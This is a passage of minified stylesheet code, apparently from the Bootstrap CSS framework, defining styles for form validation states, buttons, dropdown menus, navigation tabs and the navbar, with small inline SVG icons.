.75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:.25rem}.input-group-lg>.form-control,.input-group-lg>.form-select,.input-group-lg>.input-group-text,.input-group-lg>.btn{padding:.5rem 1rem;font-size:1.25rem;border-radius:.3rem}.input-group-sm>.form-control,.input-group-sm>.form-select,.input-group-sm>.input-group-text,.input-group-sm>.btn{padding:.25rem .5rem;font-size:0.875rem;border-radius:.2rem}.input-group-lg>.form-select,.input-group-sm>.form-select{padding-right:3rem}.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu),.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3){border-top-right-radius:0;border-bottom-right-radius:0}.input-group.has-validation>:nth-last-child(n+3):not(.dropdown-toggle):not(.dropdown-menu),.input-group.has-validation>.dropdown-toggle:nth-last-child(n+4){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){margin-left:-1px;border-top-left-radius:0;border-bottom-left-radius:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:0.875em;color:#198754}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:0.875rem;color:#fff;background-color:rgba(25,135,84,.9);border-radius:.25rem}.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip,.is-valid~.valid-feedback,.is-valid~.valid-tooltip{display:block}.was-validated .form-control:valid,.form-control.is-valid{border-color:#198754;padding-right:calc(1.5em + 0.75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(0.375em + 0.1875rem) center;background-size:calc(0.75em + 0.375rem) calc(0.75em + 0.375rem)}.was-validated .form-control:valid:focus,.form-control.is-valid:focus{border-color:#198754;box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.5em + 0.75rem);background-position:top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem)}.was-validated .form-select:valid,.form-select.is-valid{border-color:#198754}.was-validated .form-select:valid:not([multiple]):not([size]),.was-validated .form-select:valid:not([multiple])[size="1"],.form-select.is-valid:not([multiple]):not([size]),.form-select.is-valid:not([multiple])[size="1"]{padding-right:4.125rem;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e"),url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(0.75em + 0.375rem) calc(0.75em + 0.375rem)}.was-validated .form-select:valid:focus,.form-select.is-valid:focus{border-color:#198754;box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.was-validated .form-check-input:valid,.form-check-input.is-valid{border-color:#198754}.was-validated .form-check-input:valid:checked,.form-check-input.is-valid:checked{background-color:#198754}.was-validated .form-check-input:valid:focus,.form-check-input.is-valid:focus{box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.was-validated .form-check-input:valid~.form-check-label,.form-check-input.is-valid~.form-check-label{color:#198754}.form-check-inline .form-check-input~.valid-feedback{margin-left:.5em}.was-validated .input-group .form-control:valid,.input-group .form-control.is-valid,.was-validated .input-group .form-select:valid,.input-group .form-select.is-valid{z-index:1}.was-validated .input-group .form-control:valid:focus,.input-group .form-control.is-valid:focus,.was-validated .input-group .form-select:valid:focus,.input-group .form-select.is-valid:focus{z-index:3}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:0.875em;color:#dc3545}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:0.875rem;color:#fff;background-color:rgba(220,53,69,.9);border-radius:.25rem}.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip,.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip{display:block}.was-validated .form-control:invalid,.form-control.is-invalid{border-color:#dc3545;padding-right:calc(1.5em + 0.75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(0.375em + 0.1875rem) center;background-size:calc(0.75em + 0.375rem) calc(0.75em + 0.375rem)}.was-validated .form-control:invalid:focus,.form-control.is-invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.5em + 0.75rem);background-position:top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem)}.was-validated .form-select:invalid,.form-select.is-invalid{border-color:#dc3545}.was-validated .form-select:invalid:not([multiple]):not([size]),.was-validated .form-select:invalid:not([multiple])[size="1"],.form-select.is-invalid:not([multiple]):not([size]),.form-select.is-invalid:not([multiple])[size="1"]{padding-right:4.125rem;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e"),url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(0.75em + 0.375rem) calc(0.75em + 0.375rem)}.was-validated .form-select:invalid:focus,.form-select.is-invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.was-validated .form-check-input:invalid,.form-check-input.is-invalid{border-color:#dc3545}.was-validated .form-check-input:invalid:checked,.form-check-input.is-invalid:checked{background-color:#dc3545}.was-validated .form-check-input:invalid:focus,.form-check-input.is-invalid:focus{box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.was-validated .form-check-input:invalid~.form-check-label,.form-check-input.is-invalid~.form-check-label{color:#dc3545}.form-check-inline .form-check-input~.invalid-feedback{margin-left:.5em}.was-validated .input-group .form-control:invalid,.input-group .form-control.is-invalid,.was-validated .input-group .form-select:invalid,.input-group .form-select.is-invalid{z-index:2}.was-validated .input-group .form-control:invalid:focus,.input-group .form-control.is-invalid:focus,.was-validated .input-group .form-select:invalid:focus,.input-group .form-select.is-invalid:focus{z-index:3}.btn{display:inline-block;font-weight:400;line-height:1.5;color:#212529;text-align:center;text-decoration:none;vertical-align:middle;cursor:pointer;user-select:none;background-color:rgba(0,0,0,0);border:1px solid rgba(0,0,0,0);padding:.375rem .75rem;font-size:1rem;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.btn{transition:none}}.btn:hover{color:#212529}.btn-check:focus+.btn,.btn:focus{outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.btn:disabled,.btn.disabled,fieldset:disabled .btn{pointer-events:none;opacity:.65}.btn-primary{color:#fff;background-color:#0d6efd;border-color:#0d6efd}.btn-primary:hover{color:#fff;background-color:#0b5ed7;border-color:#0a58ca}.btn-check:focus+.btn-primary,.btn-primary:focus{color:#fff;background-color:#0b5ed7;border-color:#0a58ca;box-shadow:0 0 0 .25rem rgba(49,132,253,.5)}.btn-check:checked+.btn-primary,.btn-check:active+.btn-primary,.btn-primary:active,.btn-primary.active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#0a58ca;border-color:#0a53be}.btn-check:checked+.btn-primary:focus,.btn-check:active+.btn-primary:focus,.btn-primary:active:focus,.btn-primary.active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(49,132,253,.5)}.btn-primary:disabled,.btn-primary.disabled{color:#fff;background-color:#0d6efd;border-color:#0d6efd}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:hover{color:#fff;background-color:#5c636a;border-color:#565e64}.btn-check:focus+.btn-secondary,.btn-secondary:focus{color:#fff;background-color:#5c636a;border-color:#565e64;box-shadow:0 0 0 .25rem rgba(130,138,145,.5)}.btn-check:checked+.btn-secondary,.btn-check:active+.btn-secondary,.btn-secondary:active,.btn-secondary.active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#565e64;border-color:#51585e}.btn-check:checked+.btn-secondary:focus,.btn-check:active+.btn-secondary:focus,.btn-secondary:active:focus,.btn-secondary.active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(130,138,145,.5)}.btn-secondary:disabled,.btn-secondary.disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-success{color:#fff;background-color:#198754;border-color:#198754}.btn-success:hover{color:#fff;background-color:#157347;border-color:#146c43}.btn-check:focus+.btn-success,.btn-success:focus{color:#fff;background-color:#157347;border-color:#146c43;box-shadow:0 0 0 .25rem rgba(60,153,110,.5)}.btn-check:checked+.btn-success,.btn-check:active+.btn-success,.btn-success:active,.btn-success.active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#146c43;border-color:#13653f}.btn-check:checked+.btn-success:focus,.btn-check:active+.btn-success:focus,.btn-success:active:focus,.btn-success.active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(60,153,110,.5)}.btn-success:disabled,.btn-success.disabled{color:#fff;background-color:#198754;border-color:#198754}.btn-info{color:#000;background-color:#0dcaf0;border-color:#0dcaf0}.btn-info:hover{color:#000;background-color:#31d2f2;border-color:#25cff2}.btn-check:focus+.btn-info,.btn-info:focus{color:#000;background-color:#31d2f2;border-color:#25cff2;box-shadow:0 0 0 .25rem rgba(11,172,204,.5)}.btn-check:checked+.btn-info,.btn-check:active+.btn-info,.btn-info:active,.btn-info.active,.show>.btn-info.dropdown-toggle{color:#000;background-color:#3dd5f3;border-color:#25cff2}.btn-check:checked+.btn-info:focus,.btn-check:active+.btn-info:focus,.btn-info:active:focus,.btn-info.active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(11,172,204,.5)}.btn-info:disabled,.btn-info.disabled{color:#000;background-color:#0dcaf0;border-color:#0dcaf0}.btn-warning{color:#000;background-color:#ffc107;border-color:#ffc107}.btn-warning:hover{color:#000;background-color:#ffca2c;border-color:#ffc720}.btn-check:focus+.btn-warning,.btn-warning:focus{color:#000;background-color:#ffca2c;border-color:#ffc720;box-shadow:0 0 0 .25rem rgba(217,164,6,.5)}.btn-check:checked+.btn-warning,.btn-check:active+.btn-warning,.btn-warning:active,.btn-warning.active,.show>.btn-warning.dropdown-toggle{color:#000;background-color:#ffcd39;border-color:#ffc720}.btn-check:checked+.btn-warning:focus,.btn-check:active+.btn-warning:focus,.btn-warning:active:focus,.btn-warning.active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(217,164,6,.5)}.btn-warning:disabled,.btn-warning.disabled{color:#000;background-color:#ffc107;border-color:#ffc107}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:hover{color:#fff;background-color:#bb2d3b;border-color:#b02a37}.btn-check:focus+.btn-danger,.btn-danger:focus{color:#fff;background-color:#bb2d3b;border-color:#b02a37;box-shadow:0 0 0 .25rem rgba(225,83,97,.5)}.btn-check:checked+.btn-danger,.btn-check:active+.btn-danger,.btn-danger:active,.btn-danger.active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#b02a37;border-color:#a52834}.btn-check:checked+.btn-danger:focus,.btn-check:active+.btn-danger:focus,.btn-danger:active:focus,.btn-danger.active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(225,83,97,.5)}.btn-danger:disabled,.btn-danger.disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-light{color:#000;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:hover{color:#000;background-color:#f9fafb;border-color:#f9fafb}.btn-check:focus+.btn-light,.btn-light:focus{color:#000;background-color:#f9fafb;border-color:#f9fafb;box-shadow:0 0 0 .25rem rgba(211,212,213,.5)}.btn-check:checked+.btn-light,.btn-check:active+.btn-light,.btn-light:active,.btn-light.active,.show>.btn-light.dropdown-toggle{color:#000;background-color:#f9fafb;border-color:#f9fafb}.btn-check:checked+.btn-light:focus,.btn-check:active+.btn-light:focus,.btn-light:active:focus,.btn-light.active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(211,212,213,.5)}.btn-light:disabled,.btn-light.disabled{color:#000;background-color:#f8f9fa;border-color:#f8f9fa}.btn-dark{color:#fff;background-color:#212529;border-color:#212529}.btn-dark:hover{color:#fff;background-color:#1c1f23;border-color:#1a1e21}.btn-check:focus+.btn-dark,.btn-dark:focus{color:#fff;background-color:#1c1f23;border-color:#1a1e21;box-shadow:0 0 0 .25rem rgba(66,70,73,.5)}.btn-check:checked+.btn-dark,.btn-check:active+.btn-dark,.btn-dark:active,.btn-dark.active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1a1e21;border-color:#191c1f}.btn-check:checked+.btn-dark:focus,.btn-check:active+.btn-dark:focus,.btn-dark:active:focus,.btn-dark.active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(66,70,73,.5)}.btn-dark:disabled,.btn-dark.disabled{color:#fff;background-color:#212529;border-color:#212529}.btn-outline-primary{color:#0d6efd;border-color:#0d6efd}.btn-outline-primary:hover{color:#fff;background-color:#0d6efd;border-color:#0d6efd}.btn-check:focus+.btn-outline-primary,.btn-outline-primary:focus{box-shadow:0 0 0 .25rem rgba(13,110,253,.5)}.btn-check:checked+.btn-outline-primary,.btn-check:active+.btn-outline-primary,.btn-outline-primary:active,.btn-outline-primary.active,.btn-outline-primary.dropdown-toggle.show{color:#fff;background-color:#0d6efd;border-color:#0d6efd}.btn-check:checked+.btn-outline-primary:focus,.btn-check:active+.btn-outline-primary:focus,.btn-outline-primary:active:focus,.btn-outline-primary.active:focus,.btn-outline-primary.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(13,110,253,.5)}.btn-outline-primary:disabled,.btn-outline-primary.disabled{color:#0d6efd;background-color:rgba(0,0,0,0)}.btn-outline-secondary{color:#6c757d;border-color:#6c757d}.btn-outline-secondary:hover{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-check:focus+.btn-outline-secondary,.btn-outline-secondary:focus{box-shadow:0 0 0 .25rem rgba(108,117,125,.5)}.btn-check:checked+.btn-outline-secondary,.btn-check:active+.btn-outline-secondary,.btn-outline-secondary:active,.btn-outline-secondary.active,.btn-outline-secondary.dropdown-toggle.show{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-check:checked+.btn-outline-secondary:focus,.btn-check:active+.btn-outline-secondary:focus,.btn-outline-secondary:active:focus,.btn-outline-secondary.active:focus,.btn-outline-secondary.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(108,117,125,.5)}.btn-outline-secondary:disabled,.btn-outline-secondary.disabled{color:#6c757d;background-color:rgba(0,0,0,0)}.btn-outline-success{color:#198754;border-color:#198754}.btn-outline-success:hover{color:#fff;background-color:#198754;border-color:#198754}.btn-check:focus+.btn-outline-success,.btn-outline-success:focus{box-shadow:0 0 0 .25rem rgba(25,135,84,.5)}.btn-check:checked+.btn-outline-success,.btn-check:active+.btn-outline-success,.btn-outline-success:active,.btn-outline-success.active,.btn-outline-success.dropdown-toggle.show{color:#fff;background-color:#198754;border-color:#198754}.btn-check:checked+.btn-outline-success:focus,.btn-check:active+.btn-outline-success:focus,.btn-outline-success:active:focus,.btn-outline-success.active:focus,.btn-outline-success.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(25,135,84,.5)}.btn-outline-success:disabled,.btn-outline-success.disabled{color:#198754;background-color:rgba(0,0,0,0)}.btn-outline-info{color:#0dcaf0;border-color:#0dcaf0}.btn-outline-info:hover{color:#000;background-color:#0dcaf0;border-color:#0dcaf0}.btn-check:focus+.btn-outline-info,.btn-outline-info:focus{box-shadow:0 0 0 .25rem rgba(13,202,240,.5)}.btn-check:checked+.btn-outline-info,.btn-check:active+.btn-outline-info,.btn-outline-info:active,.btn-outline-info.active,.btn-outline-info.dropdown-toggle.show{color:#000;background-color:#0dcaf0;border-color:#0dcaf0}.btn-check:checked+.btn-outline-info:focus,.btn-check:active+.btn-outline-info:focus,.btn-outline-info:active:focus,.btn-outline-info.active:focus,.btn-outline-info.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(13,202,240,.5)}.btn-outline-info:disabled,.btn-outline-info.disabled{color:#0dcaf0;background-color:rgba(0,0,0,0)}.btn-outline-warning{color:#ffc107;border-color:#ffc107}.btn-outline-warning:hover{color:#000;background-color:#ffc107;border-color:#ffc107}.btn-check:focus+.btn-outline-warning,.btn-outline-warning:focus{box-shadow:0 0 0 .25rem rgba(255,193,7,.5)}.btn-check:checked+.btn-outline-warning,.btn-check:active+.btn-outline-warning,.btn-outline-warning:active,.btn-outline-warning.active,.btn-outline-warning.dropdown-toggle.show{color:#000;background-color:#ffc107;border-color:#ffc107}.btn-check:checked+.btn-outline-warning:focus,.btn-check:active+.btn-outline-warning:focus,.btn-outline-warning:active:focus,.btn-outline-warning.active:focus,.btn-outline-warning.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(255,193,7,.5)}.btn-outline-warning:disabled,.btn-outline-warning.disabled{color:#ffc107;background-color:rgba(0,0,0,0)}.btn-outline-danger{color:#dc3545;border-color:#dc3545}.btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-check:focus+.btn-outline-danger,.btn-outline-danger:focus{box-shadow:0 0 0 .25rem rgba(220,53,69,.5)}.btn-check:checked+.btn-outline-danger,.btn-check:active+.btn-outline-danger,.btn-outline-danger:active,.btn-outline-danger.active,.btn-outline-danger.dropdown-toggle.show{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-check:checked+.btn-outline-danger:focus,.btn-check:active+.btn-outline-danger:focus,.btn-outline-danger:active:focus,.btn-outline-danger.active:focus,.btn-outline-danger.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(220,53,69,.5)}.btn-outline-danger:disabled,.btn-outline-danger.disabled{color:#dc3545;background-color:rgba(0,0,0,0)}.btn-outline-light{color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:hover{color:#000;background-color:#f8f9fa;border-color:#f8f9fa}.btn-check:focus+.btn-outline-light,.btn-outline-light:focus{box-shadow:0 0 0 .25rem rgba(248,249,250,.5)}.btn-check:checked+.btn-outline-light,.btn-check:active+.btn-outline-light,.btn-outline-light:active,.btn-outline-light.active,.btn-outline-light.dropdown-toggle.show{color:#000;background-color:#f8f9fa;border-color:#f8f9fa}.btn-check:checked+.btn-outline-light:focus,.btn-check:active+.btn-outline-light:focus,.btn-outline-light:active:focus,.btn-outline-light.active:focus,.btn-outline-light.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(248,249,250,.5)}.btn-outline-light:disabled,.btn-outline-light.disabled{color:#f8f9fa;background-color:rgba(0,0,0,0)}.btn-outline-dark{color:#212529;border-color:#212529}.btn-outline-dark:hover{color:#fff;background-color:#212529;border-color:#212529}.btn-check:focus+.btn-outline-dark,.btn-outline-dark:focus{box-shadow:0 0 0 .25rem rgba(33,37,41,.5)}.btn-check:checked+.btn-outline-dark,.btn-check:active+.btn-outline-dark,.btn-outline-dark:active,.btn-outline-dark.active,.btn-outline-dark.dropdown-toggle.show{color:#fff;background-color:#212529;border-color:#212529}.btn-check:checked+.btn-outline-dark:focus,.btn-check:active+.btn-outline-dark:focus,.btn-outline-dark:active:focus,.btn-outline-dark.active:focus,.btn-outline-dark.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(33,37,41,.5)}.btn-outline-dark:disabled,.btn-outline-dark.disabled{color:#212529;background-color:rgba(0,0,0,0)}.btn-link{font-weight:400;color:#0d6efd;text-decoration:underline}.btn-link:hover{color:#0a58ca}.btn-link:disabled,.btn-link.disabled{color:#6c757d}.btn-lg{padding:.5rem 1rem;font-size:1.25rem;border-radius:.3rem}.btn-sm{padding:.25rem .5rem;font-size:0.875rem;border-radius:.2rem}.fade{transition:opacity .15s linear}@media(prefers-reduced-motion: reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{height:0;overflow:hidden;transition:height .35s ease}@media(prefers-reduced-motion: reduce){.collapsing{transition:none}}.collapsing.collapse-horizontal{width:0;height:auto;transition:width .35s ease}@media(prefers-reduced-motion: reduce){.collapsing.collapse-horizontal{transition:none}}.dropup,.dropend,.dropdown,.dropstart{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid rgba(0,0,0,0);border-bottom:0;border-left:.3em solid rgba(0,0,0,0)}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;z-index:1000;display:none;min-width:10rem;padding:.5rem 0;margin:0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.dropdown-menu[data-bs-popper]{top:100%;left:0;margin-top:.125rem}.dropdown-menu-start{--bs-position: start}.dropdown-menu-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-end{--bs-position: end}.dropdown-menu-end[data-bs-popper]{right:0;left:auto}@media(min-width: 576px){.dropdown-menu-sm-start{--bs-position: start}.dropdown-menu-sm-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-sm-end{--bs-position: end}.dropdown-menu-sm-end[data-bs-popper]{right:0;left:auto}}@media(min-width: 768px){.dropdown-menu-md-start{--bs-position: start}.dropdown-menu-md-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-md-end{--bs-position: end}.dropdown-menu-md-end[data-bs-popper]{right:0;left:auto}}@media(min-width: 992px){.dropdown-menu-lg-start{--bs-position: start}.dropdown-menu-lg-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-lg-end{--bs-position: end}.dropdown-menu-lg-end[data-bs-popper]{right:0;left:auto}}@media(min-width: 1200px){.dropdown-menu-xl-start{--bs-position: start}.dropdown-menu-xl-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-xl-end{--bs-position: end}.dropdown-menu-xl-end[data-bs-popper]{right:0;left:auto}}@media(min-width: 1400px){.dropdown-menu-xxl-start{--bs-position: start}.dropdown-menu-xxl-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-xxl-end{--bs-position: end}.dropdown-menu-xxl-end[data-bs-popper]{right:0;left:auto}}.dropup .dropdown-menu[data-bs-popper]{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid rgba(0,0,0,0);border-bottom:.3em solid;border-left:.3em solid rgba(0,0,0,0)}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropend .dropdown-menu[data-bs-popper]{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropend .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid rgba(0,0,0,0);border-right:0;border-bottom:.3em solid rgba(0,0,0,0);border-left:.3em solid}.dropend .dropdown-toggle:empty::after{margin-left:0}.dropend .dropdown-toggle::after{vertical-align:0}.dropstart .dropdown-menu[data-bs-popper]{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropstart .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:""}.dropstart .dropdown-toggle::after{display:none}.dropstart .dropdown-toggle::before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid rgba(0,0,0,0);border-right:.3em solid;border-bottom:.3em solid rgba(0,0,0,0)}.dropstart .dropdown-toggle:empty::after{margin-left:0}.dropstart .dropdown-toggle::before{vertical-align:0}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid rgba(0,0,0,.15)}.dropdown-item{display:block;width:100%;padding:.25rem 1rem;clear:both;font-weight:400;color:#212529;text-align:inherit;text-decoration:none;white-space:nowrap;background-color:rgba(0,0,0,0);border:0}.dropdown-item:hover,.dropdown-item:focus{color:#1e2125;background-color:#e9ecef}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#0d6efd}.dropdown-item.disabled,.dropdown-item:disabled{color:#adb5bd;pointer-events:none;background-color:rgba(0,0,0,0)}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1rem;margin-bottom:0;font-size:0.875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1rem;color:#212529}.dropdown-menu-dark{color:#dee2e6;background-color:#343a40;border-color:rgba(0,0,0,.15)}.dropdown-menu-dark .dropdown-item{color:#dee2e6}.dropdown-menu-dark .dropdown-item:hover,.dropdown-menu-dark .dropdown-item:focus{color:#fff;background-color:rgba(255,255,255,.15)}.dropdown-menu-dark .dropdown-item.active,.dropdown-menu-dark .dropdown-item:active{color:#fff;background-color:#0d6efd}.dropdown-menu-dark .dropdown-item.disabled,.dropdown-menu-dark .dropdown-item:disabled{color:#adb5bd}.dropdown-menu-dark .dropdown-divider{border-color:rgba(0,0,0,.15)}.dropdown-menu-dark .dropdown-item-text{color:#dee2e6}.dropdown-menu-dark .dropdown-header{color:#adb5bd}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem;color:#0d6efd;text-decoration:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out}@media(prefers-reduced-motion: reduce){.nav-link{transition:none}}.nav-link:hover,.nav-link:focus{color:#0a58ca}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-link{margin-bottom:-1px;background:none;border:1px solid rgba(0,0,0,0);border-top-left-radius:.25rem;border-top-right-radius:.25rem}.nav-tabs .nav-link:hover,.nav-tabs .nav-link:focus{border-color:#e9ecef #e9ecef #dee2e6;isolation:isolate}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:rgba(0,0,0,0);border-color:rgba(0,0,0,0)}.nav-tabs .nav-link.active,.nav-tabs .nav-item.show .nav-link{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{background:none;border:0;border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#0d6efd}.nav-fill>.nav-link,.nav-fill .nav-item{flex:1 1 auto;text-align:center}.nav-justified>.nav-link,.nav-justified .nav-item{flex-basis:0;flex-grow:1;text-align:center}.nav-fill .nav-item .nav-link,.nav-justified .nav-item .nav-link{width:100%}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding-top:.5rem;padding-bottom:.5rem}.navbar>.container,.navbar>.container-fluid,.navbar>.container-sm,.navbar>.container-md,.navbar>.container-lg,.navbar>.container-xl,.navbar>.container-xxl{display:flex;flex-wrap:inherit;align-items:center;justify-content:space-between}.navbar-brand{padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;text-decoration:none;white-space:nowrap}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static}.navbar-text{padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:rgba(0,0,0,0);border:1px solid rgba(0,0,0,0);border-radius:.25rem;transition:box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.navbar-toggler{transition:none}}.navbar-toggler:hover{text-decoration:none}.navbar-toggler:focus{text-decoration:none;outline:0;box-shadow:0 0 0 